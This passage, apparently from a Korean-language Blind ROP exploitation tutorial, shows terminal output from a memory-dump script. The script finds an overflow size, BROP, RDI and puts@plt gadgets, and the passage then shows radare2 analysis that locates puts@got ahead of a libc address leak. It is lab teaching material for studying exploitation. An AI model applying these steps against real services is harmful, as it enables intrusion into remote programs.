memory.dump
lazenca0x0@ubuntu:~/Exploit/BROP$ python memory_dump.py
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[+] Memory dump: Done
[*] Progressed to  0x400000
[*] Progressed to  0x400100
[*] Progressed to  0x400200
[*] Progressed to  0x400300
[*] Progressed to  0x400400
[*] Progressed to  0x400500
[*] Progressed to  0x400900
[*] Progressed to  0x400a00
[*] Progressed to  0x400b00
[*] Progressed to  0x400c00
[*] Progressed to  0x400d00
[*] Progressed to  0x400e00
[*] Progressed to  0x400f00
lazenca0x0@ubuntu:~/Exploit/BROP$ ls
brop  BROP.py  libc  memory.dump  run.sh
lazenca0x0@ubuntu:~/Exploit/BROP$ file memory.dump
memory.dump: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked error reading
(Invalid argument)
lazenca0x0@ubuntu:~/Exploit/BROP$
Get puts@got address
다음과 같이 dump된 파일을 이용하여 puts 함수의 got 주소 값을 찾을 수 있습니다.
radare를 이용하여 덤프한 파일의 분석이 가능하며, 해당 파일에서 puts@plt영역을 분석할 수 있습니다.
아래 코드를 보면 puts@plt의 실제 주소는 0x00400560 이며, puts@got의 주소는 0x601018(0x00400566 + 0x200ab2)라는 것을 확인할 수 있습니다.
r2 -B 0x400000 memory.dump
lazenca0x0@ubuntu:~/Exploit/BROP$ r2 -B 0x400000 memory.dump
Warning: Cannot initialize program headers
Warning: read (shdr) at 0x1b30
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: read (init_offset)
Warning: read (main)
Warning: read (get_fini)
[0x008005c0]> pd 10 @ 0x400555
            0x00400555    00ff         add bh, bh
            0x00400557    25b40a2000   and eax, 0x200ab4
            0x0040055c    0f1f4000     nop [rax]
            0x00400560    ff25b20a2000 jmp qword [rip+0x200ab2]
            0x00400566    6800000000   push 0x0
            0x0040056b    e9e0ffffff   jmp 0x400550
            0x00400570    ff25aa0a2000 jmp qword [rip+0x200aaa]
            0x00400576    6801000000   push 0x1 ; 0x00000001
            0x0040057b    e9d0ffffff   jmp 0x400550
            0x00400580    ff25a20a2000 jmp qword [rip+0x200aa2]
[0x008005c0]> ? 0x00400566 + 0x200ab2
6295576 0x601018 030010030 6.0M 60000:0018 6295576 00011000 6295576.0 0.000000
i
https://radare.gitbooks.io/radare2book/content/introduction/commandline_flags.html
Leak address
다음 코드를 이용하여 puts@got 영역에 저장된 libc address를 추출할 수 있습니다.